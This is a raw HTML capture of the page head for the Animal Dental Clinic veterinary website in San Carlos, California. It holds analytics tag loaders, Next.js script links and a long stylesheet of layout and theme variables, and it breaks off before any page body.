

--- FILE ---
content_type: text/html
request_url: https://www.animaldentalclinic.com/?term=132
body_size: 41976
content:
<!DOCTYPE html><html lang="en"><head><meta name="viewport" content="width=device-width"/><script>
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                  'websiteId': '1226',
                  'status': 'Easy Editor Enabled',
                  'yextId': '5064',
                  'version': '4.0',
                  'locationName': 'Animal Dental Clinic',
                  'locationType': 'specialty/er',
                  'locationCountry': 'us',
                  'locationAssociation': 'Animal Dental Clinic',
                  'parentOrLocation': 'TBD',
                  'websiteTheme': 'playfulv3',
                  'pageLanguage': 'en',
                  'socialMediaFeeds': '__typename,sys,facebook,twitter,linkedin,youtube,instagram',
                  'pageTemplate':  'Expert Veterinarian in San Carlos, CA',
                  'MultiLocation': 'false',
                  'utm_source':    'null',
                  'utm_medium':    'null',
                  'utm_campaign':  'null',
                  'utm_term':      'null',
                  'utm_content':   'null',
                  'pageTitle':     'Expert Veterinarian in San Carlos, CA',
                  'PagePath':      '/',
                  'Referrer':      '',
                  'division':      'cFGroup12Sage',
                  'mainCTA' :      'Appointment',
                  'event': 'pageIsIdle'
                });
              </script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-KH882W6" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-KH882W6');</script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-P59KCV6" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-P59KCV6');</script><link rel="preconnect" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://www.googletagmanager.com/"/><link rel="preconnect" href="https://www.googletagmanager.com/"/><meta name="theme-color" content="#ff8141"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-status-bar-style" content="#ff8141"/><meta content="Animal Dental Clinic"/><meta charSet="utf-8"/><meta name="description" content="Animal Dental Clinic is dedicated to providing high-quality veterinary care for the San Carlos, CA community."/><meta property="og:description" content="Animal Dental Clinic is dedicated to providing high-quality veterinary care for the San Carlos, CA community."/><meta property="og:image" content="https://images.ctfassets.net/rt5zmd3ipxai/1FvbSz96wUFqnVqJQ7msgM/8acd7a7b91ede09aace9c16e124ebdc3/NVA_-_HERO_CARD_-Var_C-_-_MASTER_-_Jack_Russell_Terrier_on_Grass.jpg"/><title>Expert Veterinarian in San Carlos, CA | Animal Dental Clinic</title><meta property="og:title" content="Expert Veterinarian in San Carlos, CA | Animal Dental Clinic"/><meta property="og:site_name" content="Animal Dental Clinic"/><meta property="og:type" content="website"/><meta property="og:url" content="https://www.animaldentalclinic.com/"/><meta property="og:locale" content="en_US"/><link rel="shortcut icon" href="https://images.ctfassets.net/rt5zmd3ipxai/7ue0s24vzyBDKQ0lxRBf8D/a72fccbf54f96afb0708f2aaed9849a2/Favicon_-_ADC_Option_2.png"/><link rel="canonical" href="https://www.animaldentalclinic.com/"/><style data-styles="dynamic-styles"></style><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/4ip8ofbK1p4PRWJAmzFPw4/5d2e5099cb8ab5071e6b5cef5d443d4f/Animal_Dental_Clinic-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2023012617571997148D4C.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/4ip8ofbK1p4PRWJAmzFPw4/5d2e5099cb8ab5071e6b5cef5d443d4f/Animal_Dental_Clinic-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2023012617571997148D4C.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100"/><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/1FvbSz96wUFqnVqJQ7msgM/8acd7a7b91ede09aace9c16e124ebdc3/NVA_-_HERO_CARD_-Var_C-_-_MASTER_-_Jack_Russell_Terrier_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/1FvbSz96wUFqnVqJQ7msgM/8acd7a7b91ede09aace9c16e124ebdc3/NVA_-_HERO_CARD_-Var_C-_-_MASTER_-_Jack_Russell_Terrier_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75"/><meta name="next-head-count" content="29"/><link rel="preload" href="/_next/static/css/cd4bbfb22caa08f8.css" as="style"/><link rel="stylesheet" href="/_next/static/css/cd4bbfb22caa08f8.css" data-n-g=""/><link rel="preload" href="/_next/static/css/bfb247dba1d00a15.css" as="style"/><link rel="stylesheet" href="/_next/static/css/bfb247dba1d00a15.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-9d34bfe4cd3a4613.js" defer=""></script><script src="/_next/static/chunks/framework-ec7578bc3e7e9c78.js" defer=""></script><script src="/_next/static/chunks/main-b09d852c3e1c2969.js" defer=""></script><script src="/_next/static/chunks/pages/_app-e3fc9c1acad8f71e.js" defer=""></script><script src="/_next/static/chunks/d369ad99-d8f8c1cb50d5d479.js" defer=""></script><script src="/_next/static/chunks/1bfc9850-9226a7a3b7e6316f.js" defer=""></script><script src="/_next/static/chunks/3131-63721b9c7aaa52cc.js" defer=""></script><script src="/_next/static/chunks/2880-9ae4bfcc0a7e80fb.js" defer=""></script><script src="/_next/static/chunks/3743-ee1490772c1e56b3.js" defer=""></script><script src="/_next/static/chunks/7842-6c40d93b0d48d3ab.js" defer=""></script><script src="/_next/static/chunks/1313-0ae6dce95f18b3ff.js" defer=""></script><script src="/_next/static/chunks/6260-c6c78213d80795e4.js" defer=""></script><script src="/_next/static/chunks/5531-aade11d026d410a9.js" defer=""></script><script src="/_next/static/chunks/3685-ec162450f9a6f970.js" defer=""></script><script src="/_next/static/chunks/5211-2ccf5d9954a51a52.js" defer=""></script><script src="/_next/static/chunks/3258-f4b19efb4f5e15c4.js" defer=""></script><script src="/_next/static/chunks/1875-a526bf12381a47d7.js" defer=""></script><script src="/_next/static/chunks/8784-5f4a350db1a5e885.js" defer=""></script><script src="/_next/static/chunks/6050-2d0addc21800f4c9.js" defer=""></script><script src="/_next/static/chunks/8122-3aba16382c1aaa10.js" defer=""></script><script src="/_next/static/chunks/8963-01a2a6e215e02f9c.js" defer=""></script><script src="/_next/static/chunks/9177-7f40a2378f7de6d0.js" defer=""></script><script src="/_next/static/chunks/4529-9b31c93aadff1858.js" defer=""></script><script src="/_next/static/chunks/pages/%5B%5B...slug%5D%5D-b451d456cd4caf7f.js" defer=""></script><script src="/_next/static/1OfYz0KxjBWXe49W-WGI2/_buildManifest.js" defer=""></script><script src="/_next/static/1OfYz0KxjBWXe49W-WGI2/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">@font-face{font-family:QuicksandBold;font-display:swap;src:url(/_next/static/chunks/fonts/Quicksand-Bold-latin-7b62a0f585cfe45e6a059f2a8f318b10.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:QuicksandMedium;font-display:swap;src:url(/_next/static/chunks/fonts/Quicksand-Medium-latin-eeb068c5746aa56faf46bb7c3991c15a.woff2) format(woff2);font-display:swap;}/*!sc*/
:root{--g-spacing-base:8px;--g-spacing-0:0;--g-spacing-1:calc(var(--g-spacing-base) / 4);--g-spacing-2:calc(var(--g-spacing-base) / 2);--g-spacing-3:var(--g-spacing-base);--g-spacing-4:calc(var(--g-spacing-base) * 2);--g-spacing-5:calc(var(--g-spacing-base) * 3);--g-spacing-6:calc(var(--g-spacing-base) * 4);--g-spacing-7:calc(var(--g-spacing-base) * 5);--g-spacing-8:calc(var(--g-spacing-base) * 6);--g-spacing-9:calc(var(--g-spacing-base) * 7);--g-spacing-10:calc(var(--g-spacing-base) * 8);--g-spacing-11:calc(var(--g-spacing-base) * 9);--g-spacing-12:calc(var(--g-spacing-base) * 10);--g-spacing-13:calc(var(--g-spacing-base) * 11);--g-spacing-14:calc(var(--g-spacing-base) * 12);--g-spacing-15:calc(var(--g-spacing-base) * 13);--g-spacing-16:calc(var(--g-spacing-base) * 14);--g-spacing-17:calc(var(--g-spacing-base) * 15);--g-spacing-18:calc(var(--g-spacing-base) * 16);--g-spacing-19:calc(var(--g-spacing-base) * 17);--g-spacing-20:calc(var(--g-spacing-base) * 18);--g-spacing-21:calc(var(--g-spacing-base) * 19);--g-spacing-22:calc(var(--g-spacing-base) * 20);--g-spacing-23:calc(var(--g-spacing-base) * 21);--g-spacing-24:calc(var(--g-spacing-base) * 22);--sc-spacing-1:calc(var(--sc-spacing-base) / 4);--sc-spacing-2:calc(var(--sc-spacing-base) / 2);--sc-spacing-3:var(--sc-spacing-base);--sc-spacing-4:calc(var(--sc-spacing-base) * 2);--sc-spacing-5:calc(var(--sc-spacing-base) * 3);--sc-spacing-6:calc(var(--sc-spacing-base) * 4);--sc-spacing-7:calc(var(--sc-spacing-base) * 5);--sc-spacing-8:calc(var(--sc-spacing-base) * 6);--sc-spacing-9:calc(var(--sc-spacing-base) * 7);--sc-spacing-10:calc(var(--sc-spacing-base) * 8);--sc-spacing-11:calc(var(--sc-spacing-base) * 9);--sc-spacing-12:calc(var(--sc-spacing-base) * 10);--sc-spacing-13:calc(var(--sc-spacing-base) * 11);--sc-spacing-14:calc(var(--sc-spacing-base) * 12);--sc-spacing-15:calc(var(--sc-spacing-base) * 13);--sc-spacing-16:calc(var(--sc-spacing-base) * 14);--sc-spacing-17:calc(var(--sc-spacing-base) * 15);--sc-spacing-18:calc(var(--sc-spacing-base) * 16);--g-spacing-block-section:var(--g-spacing-6);--g-border-radius-1:2px;--g-border-radius-2:4px;--g-border-radius-3:6px;--g-border-radius-4:8px;--g-border-radius-5:12px;--g-border-radius-6:16px;--g-border-radius-7:22px;--g-border-radius-full:9999px;--g-stroke-width-thin:1px;--g-stroke-width-thick:2px;--g-stroke-width-thicker:3px;--g-stroke-width-thickest:4px;--g-transition-duration-short-1:50ms;--g-transition-duration-short-2:100ms;--g-transition-duration-short-3:150ms;--g-transition-duration-medium-1:200ms;--g-transition-duration-medium-2:250ms;--g-transition-duration-medium-3:300ms;--g-transition-duration-long-1:400ms;--g-transition-duration-long-2:500ms;--g-transition-easing-linear:cubic-bezier(0,0,1,1);--g-transition-easing-ease-1:cubic-bezier(0.33,0,0.67,1);--g-transition-easing-ease-2:cubic-bezier(0.80,0,0.2,1);--g-transition-easing-decelerate-1:cubic-bezier(0.33,0,0.1,1);--g-transition-easing-decelerate-2:cubic-bezier(0,0,0,1);--g-transition-easing-decelerate-3:cubic-bezier(0.1,0.9,0.2,1);--g-transition-easing-accelerate-1:cubic-bezier(0.8,0,0.78,1);--g-transition-easing-accelerate-2:cubic-bezier(1,0,1,1);--g-transition-easing-accelerate-3:cubic-bezier(0.9,0.1,1,0.2);--g-font-size-100:0.75rem;--g-font-size-200:0.8125rem;--g-font-size-300:0.875rem;--g-font-size-400:1rem;--g-font-size-500:1.125rem;--g-font-size-600:1.25rem;--g-font-size-700:1.375rem;--g-font-size-800:1.5rem;--g-font-size-900:1.875rem;--g-font-size-1000:2.25rem;--g-line-height-100:1.16667;--g-line-height-200:1.23077;--g-line-height-300:1.42857;--g-line-height-400:1.375;--g-line-height-500:1.33333;--g-line-height-600:1.4;--g-line-height-700:1.54545;--g-line-height-800:1.58333;--g-line-height-900:1.33333;--g-line-height-1000:1.22222;--g-font-family-h1:var(--g-font-family-heading);--g-font-family-h2:var(--g-font-family-heading);--g-font-family-h3:var(--g-font-family-heading);--g-font-family-h4:var(--g-font-family-heading);--g-font-family-h5:var(--g-font-family-heading);--g-font-family-h6:var(--g-font-family-heading);--g-font-family-subtitle1:var(--g-font-family-default);--g-font-family-subtitle2:var(--g-font-family-default);--g-font-family-body1:var(--g-font-family-default);--g-font-family-body2:var(--g-font-family-default);--g-font-family-button:var(--g-font-family-default);--g-font-family-caption:var(--g-font-family-default);--g-font-family-overline:var(--g-font-family-default);--g-font-size-h1:var(--g-font-size-1000);--g-font-size-h2:var(--g-font-size-900);--g-font-size-h3:var(--g-font-size-800);--g-font-size-h4:var(--g-font-size-700);--g-font-size-h5:var(--g-font-size-600);--g-font-size-h6:var(--g-font-size-500);--g-font-size-subtitle1:var(--g-font-size-400);--g-font-size-subtitle2:var(--g-font-size-300);--g-font-size-body1:var(--g-font-size-500);--g-font-size-body2:var(--g-font-size-400);--g-font-size-button:var(--g-font-size-300);--g-font-size-caption:var(--g-font-size-200);--g-font-size-overline:var(--g-font-size-100);--g-line-height-h1:var(--g-line-height-1000);--g-line-height-h2:var(--g-line-height-900);--g-line-height-h3:var(--g-line-height-800);--g-line-height-h4:var(--g-line-height-700);--g-line-height-h5:var(--g-line-height-600);--g-line-height-h6:var(--g-line-height-500);--g-line-height-subtitle1:var(--g-line-height-400);--g-line-height-subtitle2:var(--g-line-height-300);--g-line-height-body1:var(--g-line-height-500);--g-line-height-body2:var(--g-line-height-400);--g-line-height-button:var(--g-line-height-300);--g-line-height-caption:var(--g-line-height-200);--g-line-height-overline:var(--g-line-height-100);--g-font-weight-light:200;--g-font-weight-semilight:300;--g-font-weight-regular:400;--g-font-weight-medium:500;--g-font-weight-semibold:600;--g-font-weight-bold:700;--g-font-weight-headings:var(--g-font-weight-semibold);--g-font-weight-default:var(--g-font-weight-regular);--g-font-weight-h1:var(--g-font-weight-headings);--g-font-weight-h2:var(--g-font-weight-headings);--g-font-weight-h3:var(--g-font-weight-headings);--g-font-weight-h4:var(--g-font-weight-headings);--g-font-weight-h5:var(--g-font-weight-headings);--g-font-weight-h6:var(--g-font-weight-headings);--g-font-weight-subtitle1:var(--g-font-weight-default);--g-font-weight-subtitle2:var(--g-font-weight-default);--g-font-weight-body1:var(--g-font-weight-default);--g-font-weight-body2:var(--g-font-weight-default);--g-font-weight-button:var(--g-font-weight-default);--g-font-weight-caption:var(--g-font-weight-default);--g-font-weight-overline:var(--g-font-weight-default);--g-letter-spacing-h1:normal;--g-letter-spacing-h2:normal;--g-letter-spacing-h3:normal;--g-letter-spacing-h4:normal;--g-letter-spacing-h5:normal;--g-letter-spacing-h6:normal;--g-letter-spacing-subtitle1:normal;--g-letter-spacing-subtitle2:normal;--g-letter-spacing-body1:normal;--g-letter-spacing-body2:normal;--g-letter-spacing-button:normal;--g-letter-spacing-caption:normal;--g-letter-spacing-overline:normal;--g-color-primary-opacity:1;--g-color-secondary-opacity:1;--g-color-tertiary-opacity:1;--g-color-white:0 0% 100%;--g-color-black:0 0% 0%;--g-color-light:0 0% 100%;--g-color-dark:187 100% 7%;--g-color-surface:26 100% 99%;--g-color-surface-dim:25 38% 94%;--g-color-surface-bright:0 0% 100%;--g-color-surface-container:0 0% 100%;--g-color-surface-container-variant:25 38% 94%;--g-color-surface-contrast:0 0% 0%;--g-color-surface-variant-contrast:0 0% 11%;--g-color-inverse-surface:30 6% 19%;--g-color-inverse-surface-contrast:0 0% 100%;--g-color-outline:27 4% 46%;--g-color-outline-variant:22 10% 78%;--g-color-neutral:264 5% 58%;--g-color-neutral-0:0 0% 100%;--g-color-neutral-50:315 100% 99%;--g-color-neutral-100:275 55% 96%;--g-color-neutral-200:275 24% 90%;--g-color-neutral-300:270 11% 79%;--g-color-neutral-400:267 7% 68%;--g-color-neutral-500:264 5% 58%;--g-color-neutral-600:270 4% 47%;--g-color-neutral-700:260 5% 38%;--g-color-neutral-800:264 7% 29%;--g-color-neutral-900:263 8% 20%;--g-color-neutral-950:263 13% 12%;--g-color-neutral-1000:0 0% 0%;--g-color-neutral-opacity:1;--g-color-neutral-contrast:0 0% 0%;--g-color-error:3 71% 64%;--g-color-error-50:20 100% 99%;--g-color-error-100:0 70% 96%;--g-color-error-200:4 71% 92%;--g-color-error-300:3 70% 83%;--g-color-error-400:3 71% 74%;--g-color-error-500:3 71% 64%;--g-color-error-600:3 71% 52%;--g-color-error-700:3 71% 41%;--g-color-error-800:359 73% 32%;--g-color-error-900:3 71% 22%;--g-color-error-950:3 71% 15%;--g-color-error-opacity:1;--g-color-error-contrast:0 0% 0%;--g-color-success:146 79% 44%;--g-color-success-50:147 64% 95%;--g-color-success-100:146 61% 89%;--g-color-success-200:146 62% 77%;--g-color-success-300:146 63% 66%;--g-color-success-400:146 62% 55%;--g-color-success-500:146 79% 44%;--g-color-success-600:146 80% 35%;--g-color-success-700:146 79% 26%;--g-color-success-800:146 75% 20%;--g-color-success-900:147 79% 13%;--g-color-success-950:146 81% 8%;--g-color-success-opacity:1;--g-color-success-contrast:0 0% 0%;--g-color-warning:37 91% 55%;--g-color-warning-50:55 92% 95%;--g-color-warning-100:37 91% 91%;--g-color-warning-200:37 91% 82%;--g-color-warning-300:37 91% 73%;--g-color-warning-400:37 91% 64%;--g-color-warning-500:37 91% 55%;--g-color-warning-600:37 74% 44%;--g-color-warning-700:37 74% 33%;--g-color-warning-800:37 75% 22%;--g-color-warning-900:37 75% 16%;--g-color-warning-950:37 75% 11%;--g-color-warning-opacity:1;--g-color-warning-contrast:0 0% 0%;--g-color-info:203 98% 60%;--g-color-info-50:198 100% 97%;--g-color-info-100:197 100% 93%;--g-color-info-200:197 100% 88%;--g-color-info-300:197 100% 78%;--g-color-info-400:199 100% 68%;--g-color-info-500:203 98% 60%;--g-color-info-600:207 90% 54%;--g-color-info-700:210 79% 46%;--g-color-info-800:210 74% 40%;--g-color-info-900:210 69% 33%;--g-color-info-950:211 61% 21%;--g-color-info-opacity:1;--g-color-info-contrast:0 0% 0%;--g-shadow-ambient-1:0 0 2px;--g-shadow-ambient-2:0 0 2px;--g-shadow-ambient-3:0 0 2px;--g-shadow-ambient-4:0 0 2px;--g-shadow-ambient-5:0 0 8px;--g-shadow-ambient-6:0 0 8px;--g-shadow-key-1:0 1px 2px;--g-shadow-key-2:0 2px 4px;--g-shadow-key-3:0 4px 8px;--g-shadow-key-4:0 4px 16px;--g-shadow-key-5:0 14px 28px;--g-shadow-key-6:0 32px 64px;--g-shadow-color:0 0% 0%;--g-shadow-ambient-opacity:0.12;--g-shadow-key-opacity:0.14;--g-font-family-heading:QuicksandBold,sans-serif;--g-font-family-default:QuicksandMedium,sans-serif;--sc-accordion--text-color-dark:var(--sc-utility--fg-color-dark);--sc-accordion--text-color-light:var(--sc-utility--fg-color-light);--sc-50-50-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-50-50-card--text-color-light:var(--sc-utility--fg-color-light);--sc-3-tile--text-color-dark:var(--sc-utility--fg-color-dark);--sc-3-tile--text-color-light:var(--sc-utility--fg-color-light);--sc-promo-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-promo-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-image-slider--text-color-dark:var(--sc-utility--fg-color-dark);--sc-image-slider--text-color-light:var(--sc-utility--fg-color-light);--sc-gallery--text-color-dark:var(--sc-utility--fg-color-dark);--sc-gallery--text-color-light:var(--sc-utility--fg-color-light);--sc-pencil-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-pencil-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-review-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-review-card--text-color-light:var(--sc-utility--fg-color-light);--sc-staff--text-color-dark:var(--sc-utility--fg-color-dark);--sc-staff--text-color-light:var(--sc-utility--fg-color-light);--l-z-1:-1;--l-z-50:-50;--l-z-100:-100;--l-z-150:-150;--l-z-200:-200;--l-z-250:-250;--l-z-300:-300;--l-z-350:-350;--l-z0:0;--l-z1:1;--l-z50:50;--l-z100:100;--l-z150:150;--l-z200:200;--l-z250:250;--l-z300:300;--l-z350:350;--l-container-width:100%;--l-boundary-width:1600px;--l-grid-template-cols:4;--l-column-gap:16px;--l-row-gap:16px;--l-padding-block:16px;--l-padding-inline:16px;}/*!sc*/
@media (min-width:64em){:root{--g-spacing-block-section:var(--g-spacing-12);}}/*!sc*/
@media (min-width:64em){:root{--g-font-size-100:0.625rem;--g-font-size-200:0.8125rem;--g-font-size-300:1rem;--g-font-size-400:1.125rem;--g-font-size-500:1.25rem;--g-font-size-600:1.375rem;--g-font-size-700:1.5rem;--g-font-size-800:1.75rem;--g-font-size-900:2.25rem;--g-font-size-1000:3.375rem;--g-line-height-100:1.2;--g-line-height-200:1.23077;--g-line-height-300:1.25;--g-line-height-400:1.33333;--g-line-height-500:1.4;--g-line-height-600:1.45454;--g-line-height-700:1.5;--g-line-height-800:1.42857;--g-line-height-900:1.33333;--g-line-height-1000:1.18519;}}/*!sc*/
@media (min-width:37.5em){:root{--l-grid-template-cols:8;--l-column-gap:24px;--l-padding-inline:32px;}}/*!sc*/
@media (min-width:48em){:root{--l-container-width:704px;}}/*!sc*/
@media (min-width:64em){:root{--l-container-width:964px;--l-grid-template-cols:12;--l-column-gap:20px;--l-padding-inline:24px;}}/*!sc*/
@media (min-width:80em){:root{--l-container-width:1060px;}}/*!sc*/
@media (min-width:91.625em){:root{--l-container-width:1108px;}}/*!sc*/
@media (min-width:100em){:root{--l-container-width:1252px;}}/*!sc*/
html{font-family:var(--sc-font-family-p,QuicksandMedium,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,0.32px);-moz-letter-spacing:var(--sc-letter-spacing-p,0.32px);-ms-letter-spacing:var(--sc-letter-spacing-p,0.32px);letter-spacing:var(--sc-letter-spacing-p,0.32px);}/*!sc*/
.generic-modal{background-color:var(--sc-gallery--modal-bg-color,#7bb973);width:280px;margin-top:30px;}/*!sc*/
.generic-modal .cardNumbers{color:var(--sc-gallery--modal-heading-color,#ffffff);}/*!sc*/
.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-75%);-ms-transform:translate(0,-75%);transform:translate(0,-75%);}/*!sc*/
@media (min-width:1024px){.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-82%);-ms-transform:translate(0,-82%);transform:translate(0,-82%);}}/*!sc*/
@media (min-width:768px){.generic-modal{width:540px;}}/*!sc*/
@media (min-width:1024px){.generic-modal{width:964px;}}/*!sc*/
@media (min-width:1366px){.generic-modal{width:1070px;}}/*!sc*/
.modal-deactivate{position:absolute;padding:0;width:36px;height:36px;opacity:1;background-color:transparent;border:transparent;z-index:100;right:8px;outline:revert;}/*!sc*/
@media (min-width:1024px){.modal-deactivate{margin-top:24px;margin-right:10px;}}/*!sc*/
.modal-deactivate:hover{opacity:1;cursor:pointer;}/*!sc*/
.modal-deactivate:before,.modal-deactivate:after{position:absolute;left:16px;content:' ';height:16px;width:2px;background-color:var(--sc-gallery--modal-close-icon-color,#ffffff);}/*!sc*/
.modal-deactivate:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}/*!sc*/
.modal-deactivate:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}/*!sc*/
.wrapper{box-sizing:border-box;font-feature-settings:'kern','clig','calt';font-variant-ligatures:no-common-ligatures;margin:0 auto;width:100%;max-width:var(--l-boundary-width);}/*!sc*/
@media (min-width:1366px){.wrapper{box-sizing:border-box;}}/*!sc*/
.container{margin:0 auto;width:100%;}/*!sc*/
@media (min-width:1024px){.container{max-width:964px;}}/*!sc*/
@media (min-width:1366px){.container{max-width:1070px;}}/*!sc*/
@media (min-width:1600px){.container{max-width:1253px;}}/*!sc*/
.arrow:after{content:' →';position:relative;}/*!sc*/
@media (min-width:1024px){.mobile-only{display:none;}}/*!sc*/
ul li,ol li{margin-bottom:8px;}/*!sc*/
ul ul{list-style-type:circle;}/*!sc*/
ul ul ul{list-style-type:square;}/*!sc*/
ol ol{list-style-type:upper-latin;}/*!sc*/
ol ol ol{list-style-type:lower-roman;}/*!sc*/
p:empty{display:none;}/*!sc*/
.rich-text-container{background-color:var(--sc-rich-text--bg-color,var(--sc-rich-text--color-anchor,#1f73e0));padding:30px 20px;}/*!sc*/
@media (min-width:768px){.rich-text-container{padding:30px 114px;}}/*!sc*/
@media (min-width:1024px){.rich-text-container{padding:80px 0;}}/*!sc*/
a{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-rich-text--color-anchor,#1f73e0);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
h2 a,h3 a{line-height:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;}/*!sc*/
.padding-top-override-small{padding-top:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-small{padding-top:50px !important;}}/*!sc*/
.padding-top-override-medium{padding-top:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-medium{padding-top:80px !important;}}/*!sc*/
.padding-top-override-large{padding-top:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-large{padding-top:110px !important;}}/*!sc*/
.padding-top-override-none{padding-top:0 !important;}/*!sc*/
.padding-bottom-override-small{padding-bottom:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-small{padding-bottom:50px !important;}}/*!sc*/
.padding-bottom-override-medium{padding-bottom:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-medium{padding-bottom:80px !important;}}/*!sc*/
.padding-bottom-override-large{padding-bottom:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-large{padding-bottom:110px !important;}}/*!sc*/
.padding-bottom-override-none{padding-bottom:0 !important;}/*!sc*/
hr{height:1px;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
.gtm-noscript-hide{display:none;}/*!sc*/
.withAnimation{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}/*!sc*/
.withAnimation.popUpAnimation{-webkit-animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;}/*!sc*/
.image-container img{position:static !important;}/*!sc*/
@media (max-width:63.99875em){:has(.nva-header-wrapper .has-sticky-cta) :is(.wg-default,.wg-default .country-selector,#televet-widget-iframe){bottom:calc(calc( var(--l-padding-block) * 2) + 30px + 1px + 0.125rem + 16px) !important;}}/*!sc*/
.l-grid{display:grid;grid-template-rows:auto;grid-template-columns:repeat(var(--l-grid-template-cols),minmax(0,1fr));-webkit-column-gap:var(--l-column-gap);column-gap:var(--l-column-gap);row-gap:var(--l-row-gap);padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);margin:0 auto;max-width:var(--l-container-width);width:100%;}/*!sc*/
.l-col-1{grid-column:var(--l-col-1,auto/span 1);}/*!sc*/
.l-col-2{grid-column:var(--l-col-2,auto/span 2);}/*!sc*/
.l-col-3{grid-column:var(--l-col-3,auto/span 3);}/*!sc*/
.l-col-4{grid-column:var(--l-col-4,auto/span 4);}/*!sc*/
.l-col-5{grid-column:var(--l-col-5,auto/span 5);}/*!sc*/
.l-col-6{grid-column:var(--l-col-6,auto/span 6);}/*!sc*/
.l-col-7{grid-column:var(--l-col-7,auto/span 7);}/*!sc*/
.l-col-8{grid-column:var(--l-col-8,auto/span 8);}/*!sc*/
.l-col-9{grid-column:var(--l-col-9,auto/span 9);}/*!sc*/
.l-col-10{grid-column:var(--l-col-10,auto/span 10);}/*!sc*/
.l-col-11{grid-column:var(--l-col-11,auto/span 11);}/*!sc*/
.l-col-12{grid-column:var(--l-col-12,auto/span 12);}/*!sc*/
.l-col-full{grid-column:var(--l-col-full,1/-1);}/*!sc*/
.l-start-1{grid-column-start:var(--l-start-1,1);}/*!sc*/
.l-start-2{grid-column-start:var(--l-start-2,2);}/*!sc*/
.l-start-3{grid-column-start:var(--l-start-3,3);}/*!sc*/
.l-start-4{grid-column-start:var(--l-start-4,4);}/*!sc*/
.l-start-5{grid-column-start:var(--l-start-5,5);}/*!sc*/
.l-start-6{grid-column-start:var(--l-start-6,6);}/*!sc*/
.l-start-7{grid-column-start:var(--l-start-7,7);}/*!sc*/
.l-start-8{grid-column-start:var(--l-start-8,8);}/*!sc*/
.l-start-9{grid-column-start:var(--l-start-9,9);}/*!sc*/
.l-start-10{grid-column-start:var(--l-start-10,10);}/*!sc*/
.l-start-11{grid-column-start:var(--l-start-11,11);}/*!sc*/
